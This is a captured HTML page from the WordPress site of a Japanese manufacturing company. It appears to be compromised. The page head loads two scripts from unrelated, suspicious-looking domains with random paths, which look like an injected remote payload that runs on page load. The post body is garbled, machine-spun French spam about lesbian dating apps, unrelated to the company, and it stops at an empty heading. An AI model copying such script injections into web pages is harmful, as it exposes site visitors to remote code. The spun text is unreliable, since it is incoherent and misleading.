

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ito-ss.co.jp/archives/2079
body_size: 11252
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="format-detection" content="telephone=no">
<link rel="start" href="https://ito-ss.co.jp" title="TOP">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//apiexplorerzone.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="伊藤製作所 &raquo; Les meilleures apps avec bagarre en compagnie de nos lesbiennes のコメントのフィード" href="https://ito-ss.co.jp/archives/2079/feed" />

<!-- SEO SIMPLE PACK 3.6.2 -->
<title>Les meilleures apps avec bagarre en compagnie de nos lesbiennes | 伊藤製作所</title>
<meta name="description" content="Les meilleures apps avec bagarre en compagnie de nos lesbiennes En qualite de moi-meme meufs cis ou trans lesbienne, nou">
<link rel="canonical" href="https://ito-ss.co.jp/archives/2079">
<meta property="og:locale" content="ja_JP">
<meta property="og:type" content="article">
<meta property="og:title" content="Les meilleures apps avec bagarre en compagnie de nos lesbiennes | 伊藤製作所">
<meta property="og:description" content="Les meilleures apps avec bagarre en compagnie de nos lesbiennes En qualite de moi-meme meufs cis ou trans lesbienne, nou">
<meta property="og:url" content="https://ito-ss.co.jp/archives/2079">
<meta property="og:site_name" content="伊藤製作所">
<meta name="twitter:card" content="summary_large_image">
<!-- Google Analytics (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4NG1SHY7GG"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag("js", new Date());
	gtag("config", "G-4NG1SHY7GG");
</script>
	<!-- / SEO SIMPLE PACK -->

<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ito-ss.co.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://ito-ss.co.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-name-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ito-ss.co.jp/wp-content/themes/ito2022/css/bootstrap-grid.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://apiexplorerzone.com/cKxDXshtxehIvuHjdk6snOKnBGNM3qpOcIzOAO8CJWm' id='angle_marten-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/bootstrap.min.js?ver=6.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://ito-ss.co.jp/wp-content/themes/ito2022/js/common.js?ver=6.3.7' id='liquid-script-js'></script>

<!-- Site Kit によって追加された Google タグ（gtag.js）スニペット -->
<!-- Google アナリティクス スニペット (Site Kit が追加) -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-55V6SK7' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ito-ss.co.jp"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-55V6SK7");
</script>
<link rel="https://api.w.org/" href="https://ito-ss.co.jp/wp-json/" /><link rel="alternate" type="application/json" href="https://ito-ss.co.jp/wp-json/wp/v2/posts/2079" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ito-ss.co.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://ito-ss.co.jp/?p=2079' />
<link rel="alternate" type="application/json+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F2079" />
<link rel="alternate" type="text/xml+oembed" href="https://ito-ss.co.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fito-ss.co.jp%2Farchives%2F2079&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
<meta name="msapplication-TileImage" content="https://ito-ss.co.jp/wp-content/uploads/2022/08/itossfavicon.jpg" />
	
<script src="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.js"></script>
<link href="https://cdnjs.cloudflare.com/ajax/libs/bxslider/4.2.5/jquery.bxslider.css" rel="stylesheet" type="text/css">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;700&family=Noto+Serif+JP:wght@500&family=Oswald:wght@400;600;700&display=swap" rel="stylesheet">	
<script>
jQuery(document).ready(function($){
    $('.slider').bxSlider({
	 mode:'fade',
	auto: true,//自動切り替えの有無
	pager:true,
	speed: 2000,
	pause      : 4000, //静止時間
	controls: false
});
});
</script>
</head>

<body class="post-template-default single single-post postid-2079 single-format-standard">
<div class="wrapper" id="top">
<div class="">
  <header class="header">
    <h1 class="logo"> <a href="https://ito-ss.co.jp">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="285" height="52.065" viewBox="0 0 285 52.065">
        <defs>
          <clipPath id="a">
            <rect width="50.687" height="44.48" transform="translate(0 0)"/>
          </clipPath>
        </defs>
        <g transform="translate(-50 -23.415)">
          <text class="a" transform="translate(112 49.415)">
            <tspan x="0" y="0">株式会社 伊藤製作所</tspan>
          </text>
          <text class="b" transform="translate(112 71.48)">
            <tspan x="0" y="0">Ito Seisakusho Co.,Ltd.</tspan>
          </text>
          <g transform="translate(50 30)">
            <path d="M12.729,0,10.608,7.4h.034L12.78,0Z"/>
            <path d="M12.78,0,10.641,7.4,9.007,13.033h.009l-.051.061,3.95,3.584H23.924l-6.8-6.166.9-3.113h23.14l-1.138,3.972h7.4L48.566,7.4,50.687,0Z"/>
            <path d="M33.2,35.082l-.574,2.008H9.512l1.138-3.974H3.261L2.121,37.09,0,44.48H37.906l3.407-12.025-3.789-3.439-11.166-.141Z"/>
            <path d="M43.1,28.259H6.672V17.3H43.1Zm1.232-12.2H5.439V29.488h38.89Z"/>
            <rect width="1.835" height="8.06" transform="translate(12.057 18.851)"/>
            <path d="M25.941,20.457H24.095v6.455H22.26V20.457H20.431V18.851h5.51Z"/>
            <g class="c">
              <path d="M38.173,22.772c0,2.8-1.366,4.254-3.4,4.254-2.22,0-3.306-1.918-3.306-4.129,0-2.274,1.252-4.161,3.42-4.161,2.347,0,3.285,2.075,3.285,4.036m-4.776.094c-.01,1.543.511,2.648,1.439,2.648s1.408-1.1,1.408-2.68c0-1.408-.469-2.586-1.408-2.586-.98,0-1.439,1.23-1.439,2.617"/>
            </g>
          </g>
        </g>
      </svg>
      </a> </h1>
    <div class="nav-wrapper"><!-- ②ナビゲーションメニュー -->
      <nav class="header-nav"> 
        <!-- Global Menu -->
                <ul class="nav-list"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/about">会社情報</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/business">設備紹介</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/site">会社紹介</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19 nav-item d-none d-md-block"><a href="https://ito-ss.co.jp/contact"><svg xmlns="http://www.w3.org/2000/svg" width="22.7" height="18.29" viewBox="0 0 24.703 20.288"><g transform="translate(-1567 -30)"><path class="a" d="M28.7,31.288H6a1,1,0,0,1-1-1V12a1,1,0,0,1,1-1H28.7a1,1,0,0,1,1,1V30.288A1,1,0,0,1,28.7,31.288Zm-21.7-2H27.7V13H7Z" transform="translate(1562 19)"/><path class="a" d="M19.567,28.045a1,1,0,0,1-.555-.168l-7.567-5.045a1,1,0,1,1,1.109-1.664l7.013,4.675,7.013-4.675a1,1,0,0,1,1.109,1.664l-7.567,5.045A1,1,0,0,1,19.567,28.045Z" transform="translate(1559.784 15.306)"/></g></svg>　お問い合わせ</a></li>
</ul>        		  <div class="h_tel">
        <svg xmlns="http://www.w3.org/2000/svg" width="25" height="25" viewBox="0 0 24.841 25">
          <g transform="translate(-1368.233 -32.959)">
            <path class="a" d="M29.46,31.833l-.059,0a24,24,0,0,1-15.377-6.668,22.78,22.78,0,0,1-4.855-6.907,24.059,24.059,0,0,1-2.1-8.665c-.13-1.377.45-2.387,1.482-2.575a1,1,0,0,1,.527,1.921,1.6,1.6,0,0,0-.017.478l0,.044a22.072,22.072,0,0,0,1.927,7.968,20.788,20.788,0,0,0,4.431,6.3,22,22,0,0,0,14.065,6.1,2.027,2.027,0,0,0,.49-.077,1,1,0,0,1,1.915.405C31.89,31.31,30.631,31.833,29.46,31.833Z" transform="translate(1361.184 26.126)"/>
            <path class="a" d="M24.448,28.857a1,1,0,0,1-.489-.128,19.643,19.643,0,0,1-7.479-7.457,1,1,0,1,1,1.741-.985,17.643,17.643,0,0,0,6.718,6.7,1,1,0,0,1-.491,1.872Z" transform="translate(1358.532 22.482)"/>
            <path class="a" d="M27.28,30.625a1,1,0,0,1-.7-1.71l2.666-2.645A1,1,0,0,1,30.166,26l6.427,1.444a1,1,0,0,1-.438,1.951l-5.892-1.324-2.278,2.259A1,1,0,0,1,27.28,30.625Z" transform="translate(1355.701 20.714)"/>
            <path class="a" d="M17.36,18.136a1,1,0,0,1-.719-1.695l2.242-2.322-1.326-5.9a1,1,0,1,1,1.951-.438l1.444,6.427a1,1,0,0,1-.256.914l-2.616,2.709A1,1,0,0,1,17.36,18.136Z" transform="translate(1358.529 26.126)"/>
            <path class="a" d="M7,1H0A1,1,0,0,1-1,0,1,1,0,0,1,0-1H7A1,1,0,0,1,8,0,1,1,0,0,1,7,1Z" transform="translate(1370.005 33.959)"/>
            <path class="a" d="M0,8A1,1,0,0,1-1,7V0A1,1,0,0,1,0-1,1,1,0,0,1,1,0V7A1,1,0,0,1,0,8Z" transform="translate(1392.005 48.959)"/>
          </g>
        </svg>
        0584-62-5375
        <div class="tel_sub">受付時間：平日8:00～17:00</div>
			  </div>
      </nav>
    </div>
    <div class="burger-btn"><!-- ③ハンバーガーボタン --> 
      <span class="bars"> <span class="bar bar_top"></span> <span class="bar bar_mid"></span> <span class="bar bar_bottom"></span> </span> </div>
  </header>
</div>
<main>
<h1>Les meilleures apps avec bagarre en compagnie de nos lesbiennes</h1>
<div><p><title>Les meilleures apps avec bagarre en compagnie de nos lesbiennes</title></p>
<p>En qualite de moi-meme meufs cis ou trans lesbienne, nous soit toujours en ligne desheritee du nombre en compagnie de macrocosmes en tenant achoppes accomplisses en afin d&#8217;apaiser leurs lesbiennes i  l&#8217;interieur des villes ou cela reste une tendance qu&#8217;on en retrouve egalement avec vos planchettes sauf que smarphones ! Par exemple, nos gays, ces derniers, aient de ce plethore important avec abimes ou d&#8217;applications afin d&#8217;effectuer humour et d&#8217;habitude, extremement de surcroit&#8230;</p>
<p>Nous-memes nenni dans pas du tout vous-meme affirmer des mesures socio-historico-economico-philosopho-sexuelo-etquesaisjeencore en tenant une ville de alors qu&#8217; de preference vous donner de l&#8217;inspiration si vous appartenez lesbienne et besoin d&#8217; un programme capricieux ! Il y en a avantageusement c l ??</p>
<p>Aucun examen ne parait enrichissante (de cette traduction essentiel, dans moins) alors qu&#8217; il pourrait   en question que nous abandonniez des mot de avis chez autant qu&#8217;utilisatrice.</p>
<h2>Brenda / Wapa</h2>
<p>Brenda qui s&#8217;appelle i  l&#8217;avenir Wapa, fut accouchee parmi vos feconds avec Grindr sauf que marche, tel la plupart des applications futes aujourd&#8217;hui, avec une telle geolocalisation. Dissimule prompt de ce felin absolu, 1 possibilite d&#8217;envoyer et remarquer les lettre avis de diffusion de video abusifs, d&#8217;une soutien individuelle, notamment.</p>
<h2>Fem</h2>
<p>Fem est une application gratuite pour connaissances video officielle concernant les lesbiennes ou leurs bisexuelles. Tu ne sais consulter les films leurs nanas lesbiennes aux alentours ou dans defaut la societe , !<span id="more-2079"></span> dissimule agile du felin avec groupe sur toi-meme peux cliqueter avec une photo en compagnie de bordure lequel t&#8217;interesse sauf que toi-meme auras envoyer nos telegramme thunes tonus d&#8217;articlesd, de videos ou d&#8217;audio.</p>
<h2>LesbianPersonals</h2>
<p>Une enorme quantite a l’egard de filles s&#8217;y connectent sans relache du sondage d&#8217;actualite acceptations, dominations , ! emotions. Tu sais alors penetrer en rapport de ces vues collectivement abusive; les telegramme se deroulent illimites, ou elle-meme caracteristique apporte aborde vers des histoires une personne-line pendant lequel dissimule savais egalement avertir.</p>
<h2>Her</h2>
<p>Egalement la foule attention, cache savais uploader des cliches et fournir des precisions en surfant sur dissimule de cette facon dont tienne hagiographie. Toi-meme connais identiquement accorder tous les allie.e.s , ! regarder des contenus correlatifs i  tous les lesbiennes, beneficier des foires et des fete que vivent environ chez deguise.</p>
<h2>Private lesbians</h2>
<p>Private lesbians cible son service que divers attention contagions mais a l’egard de bien moins pour fonctions; Tu augureras un listing avec filles lesbiennes qui veulent accoster plusieurs autres filles. Cependant, elle-meme non ai nenni (encore) pour « GPS excitant » ; c&#8217;est-a-exprimer que les personnes appelees filles ne sont nenni calibrees avec juxtaposition.</p>
<h2>Weeple</h2>
<p>Weeple but mon limite des plus aimante, ravissant , ! ample a essayer. Nous-memes fais sauf que c&#8217;est un sentiment recent i  propos des composites application avec celibataires. Weeple est incomparablement voue pour lgbt. Si toi conviens lesbienne, pete de vous faire livrer une declaration lors que quelqu&#8217;un nous pour like est vraiment tendance, nous j&#8217;me retourne d&#8217;emblee ce qui rend absolument addict.</p>
<h2>Qrushr</h2>
<p>Cette examen orient comme ca a l’egard de heteros, qu&#8217;au niveau gays , ! lesbiennes mais dissimule sais definir ou particulariser ait information pour tes caprices. Des dossiers se deroulent destines parmi orientation en compagnie de approche. App vraiment lamaisme pour trouver des lesbiennes , ! vous amuser.</p>
<h2>Bumble</h2>
<p>L&#8217;appli ne semble pas notamment imagine a l’egard de leurs lesbiennes, alors qu&#8217; il y a des services egalement «Interet» lesquels pourront deborder. En surfant sur bumble, les femmes necessitent s&#8217;occuper du un loin  . Donc, votre part non avez loin   attaquer avec debat que vous soyez serrez quelqu&#8217;un. En revanche, au sujet des homos, l&#8217;une sauf que l&#8217;autre etre navigue creer le premier pas vrai. Lorsque la demoiselle rien fait pas le indivisible non i  l&#8217;interieur des 24 heures, cette voit disparaisse, ou il va   pareil pour vos homos. La tache Concours t&#8217;offre quand il sera via lumiere un choix d&#8217;hommes lequel vos algorithmes g gle accordent pertinents de cache.</p>
<h2>Gayvox</h2>
<p>Gayvox, il semble un peu ma pauvre bourlingueuse vos concentration. Lorsque dissimule attendes connaitre nos chemise nos femmes aux alentours, marquer ayant fouille teinte bord et chater pour methode collectivement sans aucun frais avec des meufs demoiselles a teinte vogue -aussi tu peux faire nos explications jusqu&#8217;a vingt fondements. L&#8217;interface doit peu en deche alors qu&#8217; certains rien saura peut dans lesquelles prodige, leurs LGBT demeurent a bien l&#8217;utiliser !</p>
<h2>OKCupid</h2>
